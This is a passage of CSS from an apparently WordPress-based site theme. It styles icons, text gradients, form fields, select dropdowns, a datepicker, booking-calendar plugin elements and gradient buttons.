  height: 2px;
  left: 0;
  margin: auto;
  position: absolute;
  right: 0;
  width: 22px;
  top: 21px;
}
.ct-close:before {
  top: 15px;
  -webkit-transform: rotate(45deg);
  -khtml-transform: rotate(45deg);
  -moz-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  -o-transform: rotate(45deg);
  transform: rotate(45deg);
}
.ct-close:after {
  -webkit-transform: rotate(-45deg);
  -khtml-transform: rotate(-45deg);
  -moz-transform: rotate(-45deg);
  -ms-transform: rotate(-45deg);
  -o-transform: rotate(-45deg);
  transform: rotate(-45deg);
  top: 15px;
}
.ct-close:hover:before, .ct-close:hover:after {
  background-color: #00d0f9;
}
.ct-icon-plus {
  height: 10px;
  width: 10px;
  position: relative;
  display: inline-block;
}
.ct-icon-plus:before, .ct-icon-plus:after {
  content: "";
  background-color: #0674fd;
  position: absolute;
  -webkit-transition: all 300ms linear 0ms;
  -khtml-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  -o-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms;
}
.ct-icon-plus:before {
  width: 100%;
  height: 2px;
  top: 4px;
  left: 0;
}
.ct-icon-plus:after {
  width: 2px;
  height: 100%;
  left: 4px;
  top: 0;
}
.inline-block {
  display: inline-block;
  vertical-align: middle;
}
.text-right, .align-right {
  text-align: right;
}
.text-left, .align-left {
  text-align: left;
}
.text-center, .align-center {
  text-align: center;
}
.style-none {
  list-style: none;
  margin: 0;
}
.z-index-1 {
  z-index: 1;
}
.text-gradient, .revslider-initialised .ft-gradient, .ct-heading h3.ct-heading-tag cite, .ct-heading .ct-typingout-typed, .ct-fancybox-default .ct-fancybox-icon i, .ct-contact-form-default.style-startup .input-filled > label i, .ct-contact-info1.style2 i, .ct-fancy-box-carousel1 .fancy-box-icon i, .ct-grid-blog-layout2 .entry-readmore a, .ct-list.style1 .ct-list-icon i, .text-gradient2 {
  background-color: #0674fd;
  background-image: -webkit-gradient(linear, left top, right top, from(#0674fd), to(#00d0f9));
  background-image: -webkit-linear-gradient(left, #0674fd, #00d0f9);
  background-image: -moz-linear-gradient(left, #0674fd, #00d0f9);
  background-image: -ms-linear-gradient(left, #0674fd, #00d0f9);
  background-image: -o-linear-gradient(left, #0674fd, #00d0f9);
  background-image: linear-gradient(left, #0674fd, #00d0f9);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorStr='#0674fd', endColorStr='#00d0f9', gradientType='1');
  background-color: transparent;
  background-clip: text;
  -moz-background-clip: text;
  -webkit-background-clip: text;
  text-fill-color: transparent;
  -moz-text-fill-color: transparent;
  -webkit-text-fill-color: transparent;
}
.text-gradient2 {
  background-color: #0841c6;
  background-image: -webkit-gradient(linear, left top, right top, from(#0841c6), to(#05c6fb));
  background-image: -webkit-linear-gradient(left, #0841c6, #05c6fb);
  background-image: -moz-linear-gradient(left, #0841c6, #05c6fb);
  background-image: -ms-linear-gradient(left, #0841c6, #05c6fb);
  background-image: -o-linear-gradient(left, #0841c6, #05c6fb);
  background-image: linear-gradient(left, #0841c6, #05c6fb);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorStr='#0841c6', endColorStr='#05c6fb', gradientType='1');
}
.ft-heebo {
  font-family: 'Heebo', sans-serif;
}
@media screen and (min-width: 992px) {
  .flex {
    display: flex;
    display: -webkit-flex;
    display: -ms-flex;
    flex-wrap: wrap;
  }
  .flex .flex-col {
    display: flex !important;
    display: -webkit-flex !important;
    display: -ms-flex !important;
    flex-wrap: wrap;
    align-items: center;
    -webkit-align-items: center;
    -ms-align-items: center;
  }
  .flex-two {
    display: flex;
    display: -webkit-flex;
    display: -ms-flex;
    flex-flow: row wrap;
  }
  .flex-two .flex-col {
    flex: 1 0 0px;
    -webkit-flex: 1 0 0px;
    -ms-flex: 1 0 0px;
    display: flex !important;
    display: -webkit-flex !important;
    display: -ms-flex !important;
    flex-wrap: wrap;
    align-items: center;
    -webkit-align-items: center;
    -ms-align-items: center;
  }
}
@media screen and (min-width: 992px) {
  .text-left-lg {
    text-align: left !important;
  }
  .text-right-lg {
    text-align: right !important;
  }
}
@media screen and (max-width: 1199px) {
  .align-center-md {
    text-align: center;
  }
  .align-left-md {
    text-align: left;
  }
  .align-right-md {
    text-align: right;
  }
}
@media screen and (max-width: 991px) {
  .text-center-md {
    text-align: center !important;
  }
  .text-left-md {
    text-align: left !important;
  }
  .text-right-md {
    text-align: right !important;
  }
  .align-center-sm {
    text-align: center;
  }
  .align-left-sm {
    text-align: left;
  }
  .align-right-sm {
    text-align: right;
  }
}
@media screen and (max-width: 767px) {
  .text-center-sm {
    text-align: center !important;
  }
  .text-left-sm {
    text-align: left !important;
  }
  .text-right-sm {
    text-align: right !important;
  }
  .align-center-xs {
    text-align: center;
  }
  .align-left-xs {
    text-align: left;
  }
  .align-right-xs {
    text-align: right;
  }
}
input::-moz-placeholder, textarea::-moz-placeholder {
  color: inherit;
  opacity: 1;
}
input::-webkit-input-placeholder, textarea::-webkit-input-placeholder {
  color: inherit;
  opacity: 1;
}
input::-o-placeholder, textarea::-o-placeholder {
  color: inherit;
  opacity: 1;
}
input::-ms-placeholder, textarea::-ms-placeholder {
  color: inherit;
  opacity: 1;
}
input[type="text"], input[type="email"], input[type="url"], input[type="password"], input[type="search"], input[type="tel"], input[type="number"], input[type="range"], input[type="date"], input[type="month"], input[type="week"], input[type="time"], input[type="datetime"], input[type="datetime-local"], input[type="color"], textarea, select, .nice-select {
  background-color: #fff;
  border: 1px solid #e5e5e5;
  color: #333;
  padding: 8px 22px;
  line-height: normal;
  font-size: 15px;
  height: 48px;
  -webkit-transition: all 300ms linear 0ms;
  -khtml-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  -o-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms;
  -webkit-box-shadow: none;
  -khtml-box-shadow: none;
  -moz-box-shadow: none;
  -ms-box-shadow: none;
  -o-box-shadow: none;
  box-shadow: none;
  -webkit-border-radius: 3px;
  -khtml-border-radius: 3px;
  -moz-border-radius: 3px;
  -ms-border-radius: 3px;
  -o-border-radius: 3px;
  border-radius: 3px;
  width: 100%;
  outline: none;
}
input[type="text"]:focus, input[type="email"]:focus, input[type="url"]:focus, input[type="password"]:focus, input[type="search"]:focus, input[type="tel"]:focus, input[type="number"]:focus, input[type="range"]:focus, input[type="date"]:focus, input[type="month"]:focus, input[type="week"]:focus, input[type="time"]:focus, input[type="datetime"]:focus, input[type="datetime-local"]:focus, input[type="color"]:focus, textarea:focus, select:focus, .nice-select:focus {
  border-color: #0674fd;
}
select {
  height: 47px;
}
textarea {
  line-height: normal;
  padding-top: 14px;
  padding-bottom: 14px;
  height: 195px;
}
input[type="text"]:focus, input[type="email"]:focus, input[type="url"]:focus, input[type="password"]:focus, input[type="search"]:focus, input[type="number"]:focus, input[type="tel"]:focus, input[type="range"]:focus, input[type="date"]:focus, input[type="month"]:focus, input[type="week"]:focus, input[type="time"]:focus, input[type="datetime"]:focus, input[type="datetime-local"]:focus, input[type="color"]:focus, textarea:focus, select:focus {
  outline: 0;
  border-color: #0674fd;
}
.ct-select form {
  position: relative;
  background-color: #fff;
  -webkit-border-radius: 4px;
  -khtml-border-radius: 4px;
  -moz-border-radius: 4px;
  -ms-border-radius: 4px;
  -o-border-radius: 4px;
  border-radius: 4px;
}
.ct-select select {
  height: 39px;
  line-height: 37px;
  font-size: 15px;
  background-color: transparent;
  position: relative;
  z-index: 99;
  -webkit-appearance: none;
  -khtml-appearance: none;
  -moz-appearance: none;
  -ms-appearance: none;
  -o-appearance: none;
  appearance: none;
}
.ct-select i {
  position: absolute;
  right: 14px;
  top: 50%;
  -webkit-transform: translate(0px, -50%);
  -khtml-transform: translate(0px, -50%);
  -moz-transform: translate(0px, -50%);
  -ms-transform: translate(0px, -50%);
  -o-transform: translate(0px, -50%);
  transform: translate(0px, -50%);
}
.wpcf7-form .wpcf7-form-control-wrap {
  margin-bottom: 10px;
  display: block;
}
.wpcf7-form .wpcf7-form-control-wrap .wpcf7-not-valid-tip {
  display: none;
}
.wpcf7-form .wpcf7-form-control-wrap .wpcf7-not-valid {
  border-color: #f13c3c !important;
}
.wpcf7-form .wpcf7-response-output {
  border: medium none;
  font-style: italic;
  padding: 0;
  margin: 20px 0 0;
}
.wpcf7-form .wpcf7-response-output.wpcf7-mail-sent-ok {
  color: #398f14;
}
.wpcf7-form .wpcf7-response-output.wpcf7-validation-errors {
  color: #f13c3c;
}
.wpcf7-form .ajax-loader {
  display: none !important;
}
.wpcf7-form .wpcf7-menu {
  display: block;
}
.wpcf7-form .wpcf7-menu select {
  background-color: transparent;
  -webkit-appearance: none;
  -khtml-appearance: none;
  -moz-appearance: none;
  -ms-appearance: none;
  -o-appearance: none;
  appearance: none;
  position: relative;
  z-index: 99;
}
.wpcf7-form .wpcf7-menu select option {
  padding: 5px;
}
.select2 .select2-selection--single {
  -webkit-border-radius: 0px;
  -khtml-border-radius: 0px;
  -moz-border-radius: 0px;
  -ms-border-radius: 0px;
  -o-border-radius: 0px;
  border-radius: 0px;
  border: 1px solid #e7e8e9;
  height: 47px;
}
.select2 .select2-selection--single .select2-selection__rendered {
  padding-left: 15px;
  line-height: 47px;
}
.select2 .select2-selection--single .select2-selection__arrow {
  right: 8px;
  top: 50%;
  -webkit-transform: translate(0px, -50%);
  -khtml-transform: translate(0px, -50%);
  -moz-transform: translate(0px, -50%);
  -ms-transform: translate(0px, -50%);
  -o-transform: translate(0px, -50%);
  transform: translate(0px, -50%);
}
#ui-datepicker-div {
  -webkit-border-radius: 3px;
  -khtml-border-radius: 3px;
  -moz-border-radius: 3px;
  -ms-border-radius: 3px;
  -o-border-radius: 3px;
  border-radius: 3px;
  box-shadow: 0 4px 15px rgba(0, 0, 0, 0.24);
  border: none;
  padding: 0;
}
#ui-datepicker-div .ui-datepicker-header {
  background-color: #0674fd;
  border: none;
  border-bottom: 1px solid rgba(255, 255, 255, 0.1);
  -webkit-border-radius: 3px 3px 0 0;
  -khtml-border-radius: 3px 3px 0 0;
  -moz-border-radius: 3px 3px 0 0;
  -ms-border-radius: 3px 3px 0 0;
  -o-border-radius: 3px 3px 0 0;
  border-radius: 3px 3px 0 0;
  font-weight: normal;
  padding: 0;
}
#ui-datepicker-div .ui-datepicker-header .ui-datepicker-prev, #ui-datepicker-div .ui-datepicker-header .ui-datepicker-next {
  height: 40px;
  width: 40px;
  line-height: 40px;
  text-align: center;
  background-color: transparent;
  border: none;
  cursor: pointer;
  padding: 0;
  margin: 0;
  top: 0;
}
#ui-datepicker-div .ui-datepicker-header .ui-datepicker-prev span, #ui-datepicker-div .ui-datepicker-header .ui-datepicker-next span {
  display: none;
}
#ui-datepicker-div .ui-datepicker-header .ui-datepicker-prev:before, #ui-datepicker-div .ui-datepicker-header .ui-datepicker-next:before {
  font-family: "Material-Design-Iconic-Font";
  font-size: 16px;
  color: rgba(255, 255, 255, 0.4);
}
#ui-datepicker-div .ui-datepicker-header .ui-datepicker-prev {
  left: 0;
}
#ui-datepicker-div .ui-datepicker-header .ui-datepicker-prev:before {
  content: "\f2f4";
}
#ui-datepicker-div .ui-datepicker-header .ui-datepicker-next {
  right: 0;
}
#ui-datepicker-div .ui-datepicker-header .ui-datepicker-next:before {
  content: "\f2f6";
}
#ui-datepicker-div .ui-datepicker-title {
  color: #fff;
  font-size: 16px;
  line-height: 40px;
  margin: 0 40px;
}
#ui-datepicker-div .ui-datepicker-title select {
  font-size: inherit;
  color: #fff;
  line-height: normal;
  height: inherit;
  background-color: transparent;
  -webkit-appearance: none;
  -khtml-appearance: none;
  -moz-appearance: none;
  -ms-appearance: none;
  -o-appearance: none;
  appearance: none;
  margin: 0;
  padding: 0;
  width: inherit;
  border: none;
}
#ui-datepicker-div .ui-datepicker-title select option {
  padding: 0;
}
#ui-datepicker-div .ui-datepicker-calendar {
  background-color: transparent;
  border: none;
  margin: 0;
}
#ui-datepicker-div .ui-datepicker-calendar thead {
  background-color: #0674fd;
}
#ui-datepicker-div .ui-datepicker-calendar th span {
  text-transform: uppercase;
  color: #fff;
}
#ui-datepicker-div .ui-datepicker-calendar td {
  font-size: 12px;
}
#ui-datepicker-div .ui-datepicker-calendar td a, #ui-datepicker-div .ui-datepicker-calendar td span {
  background-color: transparent;
  border: medium none;
  text-align: center;
}
#ui-datepicker-div .ui-datepicker-calendar td a.ui-state-active, #ui-datepicker-div .ui-datepicker-calendar td span.ui-state-active, #ui-datepicker-div .ui-datepicker-calendar td a.ui-state-highlight, #ui-datepicker-div .ui-datepicker-calendar td span.ui-state-highlight {
  background-color: #0674fd;
  color: #fff;
  -webkit-border-radius: 3px;
  -khtml-border-radius: 3px;
  -moz-border-radius: 3px;
  -ms-border-radius: 3px;
  -o-border-radius: 3px;
  border-radius: 3px;
}
#ui-datepicker-div .ui-datepicker-calendar td a.ui-state-highlight, #ui-datepicker-div .ui-datepicker-calendar td span.ui-state-highlight {
  background-color: rgba(6, 116, 253, 0.7);
}
form .select2-container--default {
  width: 100% !important;
}
form .select2-container--default .select2-selection {
  border: 1px solid #e7e8e9;
  height: 47px;
}
form .select2-container--default .select2-selection .select2-selection__rendered {
  line-height: 47px;
  padding-left: 15px;
}
form .select2-container--default .select2-selection .select2-selection__arrow {
  right: 10px;
  top: 50%;
  color: #8f8f8f;
}
form .select2-container--default .select2-selection .select2-selection__clear {
  height: 20px;
  line-height: 20px;
  position: absolute;
  right: 30px;
  text-align: center;
  top: 50%;
  -webkit-transform: translate(0px, -50%);
  -khtml-transform: translate(0px, -50%);
  -moz-transform: translate(0px, -50%);
  -ms-transform: translate(0px, -50%);
  -o-transform: translate(0px, -50%);
  transform: translate(0px, -50%);
  width: 20px;
  color: #8f8f8f;
}
form .select2-container--default .select2-selection .select2-selection__placeholder {
  color: rgba(55, 55, 55, 0.87);
}
.select2-container.select2-container--open .select2-dropdown {
  border-color: #e7e8e9;
}
.select2-container.select2-container--open .select2-dropdown .select2-search__field {
  border: 1px solid #e7e8e9;
  padding-left: 15px;
  padding-right: 15px;
}
.select2-container.select2-container--open .select2-results li.select2-results__option--highlighted {
  background-color: #0674fd;
}
.ct-field-checkbox {
  position: relative;
  padding-left: 27px;
}
.ct-field-checkbox .icon-check {
  border: 1px solid #e1e3e3;
  border-radius: 1px;
  display: block;
  height: 17px;
  width: 17px;
  position: absolute;
  top: 50%;
  left: 0;
  -webkit-transform: translate(0, -50%);
  -khtml-transform: translate(0, -50%);
  -moz-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  -o-transform: translate(0, -50%);
  transform: translate(0, -50%);
  z-index: 1;
}
.ct-field-checkbox .icon-check:before {
  content: "\f00c";
  font-size: 13px;
  color: #0674fd;
  position: absolute;
  top: -4px;
  left: 1px;
  font-family: FontAwesome;
  opacity: 0;
}
.ct-field-checkbox input {
  bottom: 0;
  height: 100%;
  left: 0;
  position: absolute;
  width: 100%;
  opacity: 0;
  cursor: pointer;
  z-index: 3;
}
.ct-field-checkbox input:checked + .icon-check:before {
  opacity: 1;
}
.nice-select {
  padding-top: 0;
  padding-bottom: 0;
  position: relative;
  padding-right: 40px;
  cursor: pointer;
  -webkit-tap-highlight-color: transparent;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  white-space: nowrap;
}
.nice-select:after {
  content: "\f2f9";
  font-family: "Material-Design-Iconic-Font";
  font-size: 18px;
  color: #222;
  position: absolute;
  right: 18px;
  top: 50%;
  -webkit-transform: translate(0px, -50%);
  -khtml-transform: translate(0px, -50%);
  -moz-transform: translate(0px, -50%);
  -ms-transform: translate(0px, -50%);
  -o-transform: translate(0px, -50%);
  transform: translate(0px, -50%);
}
.nice-select span.current {
  display: block;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
  line-height: 48px;
}
.nice-select .option {
  text-overflow: ellipsis;
  overflow: hidden;
}
.nice-select.open .list {
  width: 100%;
  max-height: 250px;
  overflow: auto;
  opacity: 1;
  pointer-events: auto;
  -webkit-transform: scale(1) translateY(0);
  -ms-transform: scale(1) translateY(0);
  transform: scale(1) translateY(0);
}
.nice-select.disabled {
  border-color: #ededed;
  color: #999;
  pointer-events: none;
}
.nice-select.disabled:after {
  border-color: #ccc;
}
.nice-select.wide {
  width: 100%;
}
.nice-select.wide .list {
  left: 0 !important;
  right: 0 !important;
}
.nice-select.right {
  float: right;
}
.nice-select.right .list {
  left: auto;
  right: 0;
}
.nice-select.small {
  font-size: 12px;
  height: 36px;
  line-height: 34px;
}
.nice-select.small:after {
  height: 4px;
  width: 4px;
}
.nice-select.small .option {
  line-height: 34px;
  min-height: 34px;
}
.nice-select .list {
  -webkit-border-radius: 3px;
  -khtml-border-radius: 3px;
  -moz-border-radius: 3px;
  -ms-border-radius: 3px;
  -o-border-radius: 3px;
  border-radius: 3px;
  margin-top: 3px !important;
  background-color: #fff;
  padding: 12px 0px;
  box-sizing: border-box;
  opacity: 0;
  overflow: hidden;
  pointer-events: none;
  position: absolute;
  top: 100%;
  left: 0;
  right: 0;
  -webkit-transform-origin: 50% 0;
  -ms-transform-origin: 50% 0;
  transform-origin: 50% 0;
  -webkit-transform: scale(0.75) translateY(-21px);
  -ms-transform: scale(0.75) translateY(-21px);
  transform: scale(0.75) translateY(-21px);
  -webkit-transition: all 0.2s cubic-bezier(0.5, 0, 0, 1.25), opacity 0.15s ease-out;
  transition: all 0.2s cubic-bezier(0.5, 0, 0, 1.25), opacity 0.15s ease-out;
  z-index: 9;
  color: #6c757d;
  border: 1px solid #efefef;
  font-size: 15px;
}
.nice-select .list .selected {
  color: #0674fd;
}
.nice-select .list:hover .option:not(:hover) {
  background-color: transparent !important;
}
.nice-select .option {
  cursor: pointer;
  line-height: normal;
  list-style: none;
  outline: none;
  padding: 6px 22px;
  text-align: left;
  -webkit-transition: all 0.2s;
  -khtml-transition: all 0.2s;
  -moz-transition: all 0.2s;
  -ms-transition: all 0.2s;
  -o-transition: all 0.2s;
  transition: all 0.2s;
  margin-bottom: 0 !important;
}
.nice-select .option:hover {
  color: #0674fd;
}
.nice-select .option.selected {
  font-weight: 700;
}
.nice-select .option.disabled {
  background-color: transparent;
  color: #999;
  cursor: default;
}
.no-csspointerevents .nice-select .list {
  display: none;
}
.no-csspointerevents .nice-select.open .list {
  display: block;
}
body .booked-calendar-wrap .booked-appt-list .timeslot .timeslot-title {
  color: #00d0f9;
}
body #content #booked-profile-page .booked-profile-header, body #content table.booked-calendar th {
  background-color: #0674fd !important;
}
body #content table.booked-calendar tr:not(.days) th {
  background-color: rgba(6, 116, 253, 0.8) !important;
}
body #booked-profile-page input[type="submit"].button-primary:hover, body table.booked-calendar input[type="submit"].button-primary:hover, body .booked-list-view button.button:hover, body .booked-list-view input[type="submit"].button-primary:hover, body .booked-modal input[type="submit"].button-primary:hover, body table.booked-calendar .booked-appt-list .timeslot .timeslot-people button:hover, body #booked-profile-page .appt-block .google-cal-button > a:hover {
  background-color: #00d0f9 !important;
  border-color: #00d0f9 !important;
}
#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar tbody td.ui-datepicker-today a, #ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar tbody td.ui-datepicker-today a:hover, body #booked-profile-page input[type="submit"].button-primary, body table.booked-calendar input[type="submit"].button-primary, body .booked-list-view button.button, body .booked-list-view input[type="submit"].button-primary, body .booked-list-view button.button, body .booked-list-view input[type="submit"].button-primary, body .booked-modal input[type="submit"].button-primary, body table.booked-calendar .booked-appt-list .timeslot .timeslot-people button, body #booked-profile-page .booked-profile-appt-list .appt-block.approved .status-block, body #booked-profile-page .appt-block .google-cal-button > a, body .booked-modal p.booked-title-bar, body table.booked-calendar td:hover .date span, body .booked-list-view a.booked_list_date_picker_trigger.booked-dp-active, body .booked-list-view a.booked_list_date_picker_trigger.booked-dp-active:hover, .booked-ms-modal .booked-book-appt {
  background-color: #0674fd !important;
  border-color: #0674fd !important;
}
body #content table.booked-calendar td.today .date span {
  border-color: #00d0f9 !important;
}
body #content table.booked-calendar td.today:hover .date span {
  background-color: #00d0f9 !important;
}
body #content table.booked-calendar td.active:hover .date span {
  color: #fff !important;
}
.btn, button, .button, input[type="submit"] {
  background-color: #0674fd;
  background-image: -webkit-gradient(linear, left top, right top, from(#0674fd), to(#00d0f9));
  background-image: -webkit-linear-gradient(left, #0674fd, #00d0f9);
  background-image: -moz-linear-gradient(left, #0674fd, #00d0f9);
  background-image: -ms-linear-gradient(left, #0674fd, #00d0f9);
  background-image: -o-linear-gradient(left, #0674fd, #00d0f9);
  background-image: linear-gradient(left, #0674fd, #00d0f9);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorStr='#0674fd', endColorStr='#00d0f9', gradientType='1');
  border: none;
  color: #fff;
  font-size: 15px;
  padding: 0 32px;
  line-height: 50px;
  -webkit-transition: all 300ms linear 0ms;
  -khtml-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  -o-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms;
  -webkit-border-radius: 50px;
  -khtml-border-radius: 50px;
  -moz-border-radius: 50px;
  -ms-border-radius: 50px;
  -o-border-radius: 50px;
  border-radius: 50px;
  position: relative;
  display: inline-block;
  text-align: center;
  cursor: pointer;
  position: relative;
  overflow: hidden;
  z-index: 1;
  font-weight: 500;
  outline: none;
  white-space: nowrap;
  -webkit-box-shadow: 0 2px 10px rgba(0, 0, 0, 0.36);
  -khtml-box-shadow: 0 2px 10px rgba(0, 0, 0, 0.36);
  -moz-box-shadow: 0 2px 10px rgba(0, 0, 0, 0.36);
  -ms-box-shadow: 0 2px 10px rgba(0, 0, 0, 0.36);
  -o-box-shadow: 0 2px 10px rgba(0, 0, 0, 0.36);
  box-shadow: 0 2px 10px rgba(0, 0, 0, 0.36);
  text-transform: uppercase;
}
.btn:hover, button:hover, .button:hover, input[type="submit"]:hover, .btn:focus, button:focus, .button:focus, input[type="submit"]:focus, .btn:active, button:active, .button:active, input[type="submit"]:active {
  outline: none;
  text-decoration: none;
  color: #fff;
  background-color: #000;
  background-image: none;
}
.btn i {
  -webkit-transition: all 300ms linear 0ms;
  -khtml-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  -o-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms;
}
.btn:before, .btn:after {
  background-color: #fff;
  content: "";
  height: 100%;
  left: -110%;
  opacity: 0.1;
  position: absolute;
  top: 0;
  -webkit-transition: all 0.5s ease 0s;
  -khtml-transition: all 0.5s ease 0s;
  -moz-transition: all 0.5s ease 0s;
  -ms-transition: all 0.5s ease 0s;
  -o-transition: all 0.5s ease 0s;
  transition: all 0.5s ease 0s;
  -webkit-transform: skewX(25deg);
  -khtml-transform: skewX(25deg);
  -moz-transform: skewX(25deg);
  -ms-transform: skewX(25deg);
  -o-transform: skewX(25deg);
  transform: skewX(25deg);
  width: 100%;
  z-index: -1;
}
.btn:hover, .btn:focus, .btn:active {
  background-color: #0674fd;
  background-image: -webkit-gradient(linear, left top, right top, from(#0674fd), to(#00d0f9));
  background-image: -webkit-linear-gradient(left, #0674fd, #00d0f9);
  background-image: -moz-linear-gradient(left, #0674fd, #00d0f9);
  background-image: -ms-linear-gradient(left, #0674fd, #00d0f9);
  background-image: -o-linear-gradient(left, #0674fd, #00d0f9);
  background-image: linear-gradient(left, #0674fd, #00d0f9);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorStr='#0674fd', endColorStr='#00d0f9', gradientType='1');
}
.btn:hover:before, .btn:focus:before, .btn:active:before {
  left: -10%;
  -webkit-transition: all 0.3s ease 0s;
  -khtml-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
}
.btn:hover:after, .btn:focus:after, .btn:active:after {
  left: -20%;
}
.btn.size-lg {
  line-height: 58px;
  padding: 0 44px;
}
.btn.btn-primary {
  background-color: #0674fd;
  background-image: none;
}
.btn.btn-secondary {
  background-color: #00d0f9;
  background-image: none;
}
.btn.btn-third {
  background-color: #79cd1c;
  background-image: none;
}
.btn.no-shadow {
  -webkit-box-shadow: none;
  -khtml-box-shadow: none;
  -moz-box-shadow: none;
  -ms-box-shadow: none;
  -o-box-shadow: none;
  box-shadow: none;
}
.btn.btn-outline {
  color: #2d3136;
  background-color: transparent;
  background-image: none;
}
.btn.btn-outline i {
  color: #0674fd;
}
.btn.btn-outline span:before {
  content: '';
  background-color: #0674fd;
  background-image: -webkit-gradient(linear, left top, right top, from(#0674fd), to(#00d0f9));
  background-image: -webkit-linear-gradient(left, #0674fd, #00d0f9);
  background-image: -moz-linear-gradient(left, #0674fd, #00d0f9);
  background-image: -ms-linear-gradient(left, #0674fd, #00d0f9);
  background-image: -o-linear-gradient(left, #0674fd, #00d0f9);
  background-image: linear-gradient(left, #0674fd, #00d0f9);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorStr='#0674fd', endColorStr='#00d0f9', gradientType='1');
  z-index: -2;
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  -webkit-border-radius: 50px;
  -khtml-border-radius: 50px;
  -moz-border-radius: 50px;
  -ms-border-radius: 50px;
  -o-border-radius: 50px;
  border-radius: 50px;
}
.btn.btn-outline span:after {
  content: '';
  background-color: #fff;
  z-index: -1;
  position: absolute;
  top: 2px;
  left: 2px;
  right: 2px;
  bottom: 2px;
  -webkit-border-radius: 50px;
  -khtml-border-radius: 50px;
  -moz-border-radius: 50px;
  -ms-border-radius: 50px;
  -o-border-radius: 50px;
  border-radius: 50px;
  -webkit-transition: all 300ms linear 0ms;
  -khtml-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  -o-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms;
}
.btn.btn-outline:hover {
  color: #fff;
}
.btn.btn-outline:hover i {
  color: #fff;
}
.btn.btn-outline:hover span:after {
  background-color: transparent;
}
.btn.btn-shadow {
  -webkit-box-shadow: 0px 2px 10px rgba(34, 34, 34, 0.36);
  -khtml-box-shadow: 0px 2px 10px rgba(34, 34, 34, 0.36);
  -moz-box-shadow: 0px 2px 10px rgba(34, 34, 34, 0.36);
  -ms-box-shadow: 0px 2px 10px rgba(34, 34, 34, 0.36);
  -o-box-shadow: 0px 2px 10px rgba(34, 34, 34, 0.36);
  box-shadow: 0px 2px 10px rgba(34, 34, 34, 0.36);
}
.btn.btn-gradient1, .btn.btn-gray1 {
  -webkit-box-shadow: none;
  -khtml-box-shadow: none;
  -moz-box-shadow: none;
  -ms-box-shadow: none;
  -o-box-shadow: none;
  box-shadow: none;
  background-image: none;
  background-color: transparent;
  -webkit-border-radius: 0px;
  -khtml-border-radius: 0px;
  -moz-border-radius: 0px;
  -ms-border-radius: 0px;
  -o-border-radius: 0px;
  border-radius: 0px;
  overflow: visible;
  font-size: 15px;
  font-weight: 700;
  padding: 0 34px;
  line-height: 60px;
  text-transform: capitalize;
  font-family: 'Poppins', sans-serif;
}
.btn.btn-gradient1:before, .btn.btn-gray1:before {
  left: 0;
  background-image: -webkit-linear-gradient(90deg, #0841c6 0%, #05c6fb 50%, #0841c6);
  background-image: -moz-linear-gradient(90deg, #0841c6 0%, #05c6fb 50%, #0841c6);
  background-image: -ms-linear-gradient(90deg, #0841c6 0%, #05c6fb 50%, #0841c6);
  background-image: -o-linear-gradient(90deg, #0841c6 0%, #05c6fb 50%, #0841c6);
  background-image: linear-gradient(90deg, #0841c6 0%, #05c6fb 50%, #0841c6);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorStr='', endColorStr='');
  background-size: 300%, 1px;
  background-position: 0%;
  opacity: 1;
  -webkit-transform: skewX(-13deg);
  -khtml-transform: skewX(-13deg);
  -moz-transform: skewX(-13deg);
  -ms-transform: skewX(-13deg);
  -o-transform: skewX(-13deg);
  transform: skewX(-13deg);
  -webkit-box-shadow: 0 7px 18px rgba(5, 198, 251, 0.19);
  -khtml-box-shadow: 0 7px 18px rgba(5, 198, 251, 0.19);
  -moz-box-shadow: 0 7px 18px rgba(5, 198, 251, 0.19);
  -ms-box-shadow: 0 7px 18px rgba(5, 198, 251, 0.19);
  -o-box-shadow: 0 7px 18px rgba(5, 198, 251, 0.19);
  box-shadow: 0 7px 18px rgba(5, 198, 251, 0.19);
}
.btn.btn-gradient1:after, .btn.btn-gray1:after {
  display: none;
}
.btn.btn-gradient1:hover:before, .btn.btn-gray1:hover:before {
  background-position: 100% !important;
}
.btn.btn-gradient1.btn-gradient-preset1:before, .btn.btn-gray1.btn-gradient-preset1:before {
  background-image: -webkit-linear-gradient(90deg, #701ad1 0%, #f700e3 50%, #701ad1);
  background-image: -moz-linear-gradient(90deg, #701ad1 0%, #f700e3 50%, #701ad1);
  background-image: -ms-linear-gradient(90deg, #701ad1 0%, #f700e3 50%, #701ad1);
  background-image: -o-linear-gradient(90deg, #701ad1 0%, #f700e3 50%, #701ad1);
  background-image: linear-gradient(90deg, #701ad1 0%, #f700e3 50%, #701ad1);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorStr='', endColorStr='');
  -webkit-box-shadow: 0 7px 18px rgba(247, 0, 227, 0.19);
  -khtml-box-shadow: 0 7px 18px rgba(247, 0, 227, 0.19);
  -moz-box-shadow: 0 7px 18px rgba(247, 0, 227, 0.19);
  -ms-box-shadow: 0 7px 18px rgba(247, 0, 227, 0.19);
  -o-box-shadow: 0 7px 18px rgba(247, 0, 227, 0.19);
